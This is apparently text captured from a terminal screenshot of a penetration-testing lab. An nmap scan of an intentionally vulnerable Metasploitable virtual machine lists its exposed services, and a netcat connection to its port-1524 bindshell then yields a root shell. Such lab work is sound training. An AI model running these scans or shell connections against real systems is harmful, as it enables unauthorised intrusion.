 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sV -sS 192.168.50.101
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-28 07:56 EDT
Nmap scan report for 192.168.50.101
Host is up (0.00090s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login?
514/tcp  open  shell       Netkit rshd
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:00:43:18 (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_
kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.60 seconds
(kali㉿kali)-[~]
$ nc 192.168.50.101 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# whoami
root
root@metasploitable:/#
Configure Audit Trail
Severity:
ID:
Version:
Type:
Family: